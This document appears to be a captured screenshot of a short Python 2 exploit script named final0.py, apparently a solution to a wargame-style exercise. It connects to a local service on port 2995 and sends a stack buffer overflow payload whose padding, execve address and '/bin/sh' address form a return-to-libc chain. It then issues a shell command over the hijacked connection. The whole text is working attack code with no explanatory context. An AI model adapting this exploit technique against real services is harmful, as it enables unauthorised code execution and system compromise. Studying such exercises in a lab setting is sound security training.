 GNU nano 2.2.4 File: final0.py
from socket import *
from struct import *
host = '127.0.0.1'
port = 2995
s = socket(AF_INET, SOCK_STREAM)
s.connect((host,port))
pad = 'a'*520+'\x00'+'b'*11
execve = pack("I", 0x08048c0c)
binsh = pack("I",0xb7e97000+1176511)
exp = pad + execve + "AAAA" + binsh+"\x00"*8
s.send(exp+'\n')
s.send("ifconfig\n")
print s.recv(1024)